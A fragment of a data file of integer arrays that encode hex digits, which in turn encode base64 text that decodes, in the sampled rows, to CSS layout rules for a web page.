52,49,54,55],[52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,97,52,102,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,52],[54,102,54,55,53,97,51,51,52,97,55,48,53,97,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,51,51,52,97,55,48,53,97,52,51,51,49,51,48,53,97,53,55,51,49,55,55,54,50,52,55,52,54,51,48,53,97,53,51,51,49,54,97,54,50,51,50,55,56,51,49],[54,50,53,55,51,53,55,97,52,102,54,57,52,50,55,57,53,97,53,56,52,50,54,99,53,57,53,56,53,49,54,102,52,100,53,52,52,57,51,52,52,99,52,51,52,49,55,97,53,97],[54,101,52,57,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,54,51,54,100],[54,99,54,98,52,99,53,56,53,50,54,99,54,50,53,56,52,50,55,51,53,57,53,56,53,50,54,99,52,99,53,56,52,97,55,54,54,52,51,51,52,100,51,54,52,57,52,56,52,97],[54,99,54,51,52,55,53,54,54,56,54,52,52,51,54,55,55,56,52,100,54,97,54,55,55,51,52,57,52,52,52,101,54,100,54,51,54,57,54,98,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,101,55,57,53,97],[51,50,52,97,52,55,54,49,53,55,55,56,51,48,53,97,53,56,52,57,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52],[54,99,52,102,54,57,52,50,51,49,54,51,54,100,55,55,54,102,52,57,54,101,52,97,54,101,53,57,54,99,51,57,54,100,54,49,53,55,55,56,51,48,53,97,53,56,52,57,55,53],[54,51,52,55,51,53,54,101,52,57,54,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,55,52,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50],[51,52,51,54,52,57,52,52,52,50,55,55,54,53,52,51,52,49,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,52,53,55,55,52,100,52,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,54,99,51,52,52,99,53,55,52,97,55,51,53,97],[53,55,51,53,54,98,52,99,53,55,51,49,55,54,53,97,52,55,53,53,51,54,52,57,52,55,51,57,51,50,53,97,53,56,52,97,55,51,53,57,53,56,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,56,52,97],[54,99,54,50,54,100,53,50,54,99,54,51,54,100,54,99,55,53,53,97,55,97,54,102,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,56,54,56,54,52,52,55,53,54,54,98],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52],[52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49],[54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101],[54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,54,100,54,52,54,57,52,57,52,52],[52,49,55,53,52,100,54,101,52,100,54,55,54,49,53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54],[55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53],[54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52],[54,102,54,55,52,100,52,51,51,52,55,97,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,56,52,97,54,101],[53,57,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,57,54,50],[51,50,51,48,54,55,54,53,55,57,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,56,52,50,55,54,54,51,51,50],[54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,49,55,55,54,51,52,56,54,55,54,55,52,100,52,56,52,50,51,52,52,102,55,57,52,50,51,57,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,52,57,52,56,55,51,54,55,53,57,54,100,52,54,54,97],[54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,51,51,49,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,52,100],[51,51,52,50,51,52,52,57,52,52,52,50,55,55,54,53,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,97,54,101,52,97,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54],[54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52,54,99,52,102,54,57,52,50,51,49,54,51,54,100,55,55,54,102,52,57,54,100,53,97,54,56,54,52],[53,56,53,54,51,52,53,97,54,101,52,97,54,56,54,50,53,55,53,53,55,53,54,51,52,55,51,53,54,101,52,57,54,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49],[55,52,54,51,54,100,53,54,55,55,53,97,53,55,52,54,51,48,52,102,54,57,52,50,55,53,54,50,51,50,51,53,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99],[53,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,97,53,97,53,55,51,53,51,48,53,97,53,56,52,57,54,55,53,57,51,50],[53,54,55,53,54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,55,52,101,55,54],[54,52,54,100,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99],[53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,51,53,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,54,51,54,100,53,54,55,53,53,97,52,55,53,54,55,57,54,49,53,55,51,53],[54,101,52,102,54,57,52,50,55,55,54,49,53,56,54,56,54,99,54,50,52,55,52,54,51,48,53,97,53,55,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57],[54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,99],[53,55,51,57,55,57,54,49,53,55,54,52,55,48,54,50,54,97,54,102,54,55,53,57,51,50,53,54,55,53,54,52,52,55,53,54,55,57,52,57,52,55,52,101,54,99,54,50,54,101],[53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97],[54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102],[52,99,53,52,53,53,55,55,52,97,53,51,55,55,54,55,52,99,53,52,53,53,55,55,52,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,51,48,52,102,52,52,52,50,55,55,54,53,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56],[51,48,52,102,54,57,52,49,51,48,52,102,52,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,50,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,53,97],[54,101,52,97,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55],[52,101,53,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97],[53,55,53,97,51,48,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101],[55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,51,49,52,100,52,51,53,53,55,51,52,57,52,51,51,48,51,49,52,100,52,51,53,53,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,100],[55,97,52,57,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[54,56,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,54,97,52,49,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,51,54],[52,57,52,55,55,56,55,48,54,50,54,100,53,54,54,56,54,51,54,57,51,49,54,101,54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,55,55,56,52,100],[55,97,53,54,54,98,53,97,53,55,54,51,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,102,52,52,52,57,55,51,52,101,52,52,54,51,55,51,52,101,55,97],[52,49,55,51,52,100,52,51,51,52,55,97,52,98,53,51,52,49,55,55,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100],[55,51,52,102,53,52,52,53,55,51,52,102,53,52,52,53,55,51,52,100,52,51,51,52,51,49,52,98,53,51,52,49,55,56,52,100,52,52,52,49,54,99,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102],[54,57,52,49,55,57,54,51,52,56,54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,51,50,53,49,55,57,52,101,55,97,52,100,51,52,53,57,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54],[55,57,52,99,53,56,52,97,54,56,53,97,52,55,54,99,51,49,54,51,55,97,54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102],[54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52],[52,49,54,55,52,100,52,51,52,49,55,57,52,100,52,56,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,54,97,52,53,55,55,52,99,52,51,52,49],[55,56,52,100,53,52,53,53,55,51,52,57,52,52,52,53,55,97,52,102,52,51,55,55,54,55,52,100,52,51,51,52,51,50,52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,53,54,51,51,50,53,54,51,48,52,57],[52,52,52,49,54,55,52,100,53,56,52,50,51,52,52,57,52,52,52,49,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,101,53,52,53,53,55,51,52,57,52,52],[52,57,51,49,52,101,53,51,55,55,54,55,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,52,54,54,98,53,97,52,55,54,99,55,53,53,97,55,97,54,102,54,55,52,100,53,52,53,97,55,55],[54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49],[51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50,52,56,53,54,55,57,52,98,52,52],[52,53,51,49,54,51,52,56,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,55,57,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,97],[54,101,52,97,54,56,54,50,53,55,53,54,52,56,54,50,52,55,51,57,51,51,52,57,52,52,52,101,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55],[51,52,55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,57,52,55,52,54,55,51,54,52,52,55,53,54],[55,57,54,50,54,100,52,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,52,54,102,54,55,53,97,54,100,55,56,54,99,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,51,50,52,54,55,55,52,102,54,57,52,49,55,56,52,100,54,101,52,50,51,52,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,53,97,55,57,53,57,53,55,51,49,54,99,53,50,51,50,55,56,55,54],[54,52,55,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,57],[52,56,55,51,54,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,55,52,57,52,52,52,49,54,55],[52,100,53,52,53,54,55,55,54,53,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,56,52,100,52,51,55,55,54,55,52,100,53,52,52,53,51,49,52,99],[52,51,52,49,55,56,52,100,55,97,54,55,55,51,52,57,52,52,52,49,55,53,52,101,52,51,54,98,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,53,55,97,53,97,53,56,53,49],[54,55,52,100,52,51,52,49,55,56,54,51,52,56,54,55,54,55,52,100,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,51,49,52,101,53,51,55,55,54,55],[52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,57,52,101,53,52,53,53,55,51,52,57,52,52,52,49,55,53,52,100,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56],[52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,98,52,100,54,97,54,51,55,97,52,102,52,55,52,53,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,51,52,52,99,53,56,52,101,54,102,53,57,53,55],[53,50,55,54,54,52,55,97,54,102,54,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,57,55,55,54,51,52,56,54,55,54,55,54,51,54,100,54,52,54,57],[53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99],[54,97,53,57,55,48,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,97,52,100,52,56,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,54,97,52,53,55,55,52,99,52,51,52,49,55,56,52,100,53,52,53,53,55,51,52,57,52,52,52,53,55,97,52,102,52,51,55,55,54,55,52,100,52,51,51,52,55,97],[52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50,54,101,52,101,54,99,54,52,52,51,52,49,55,55,52,57,52,52,52,54,55,55,54,53,52,51,52,49,55,55,52,57,52,56],[52,97,54,101,53,57,54,100,52,53,54,102,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,57,52,101,53,52,53,53,55,51,52,57,52,52,52,57,51,49,52,101,53,51,55,55],[54,55,52,100,52,51,51,52,55,56,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57],[51,50,53,53,55,55,52,102,52,52,53,54,54,56,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,55,53,54,50,52,55,53,54,54,100,54,52,52,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,54,99,54,53,52,52,54,102,54,55,52,100],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55],[55,56,54,56,54,53,53,52,54,102,54,55,53,97,54,100,55,56,54,99,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,54,99,54,53,52,51,51,49,54,98,54,49,53,56,52,97,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,52,101,55,54,54,50,52,56,53,54,55,52,54,50,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,101,52,97,55,48,53,97,51,50,54,56,51,48,52,99,53,56,52,101,54,99,53,57,51,51],[53,50,55,48,54,50,51,50,51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,102,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,53,52,100,52,56,52,50,51,52,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55],[52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,56,54,50,52,55,54,99,54,101,54,50,54,57,51,49,55,48,54,52,52,55,53,54,55,52,54,51,55,97,54,102,54,55,53,57,51,50,53,54,55,53],[54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52],[53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101],[53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54],[54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55,54,52,55,57],[53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,52,5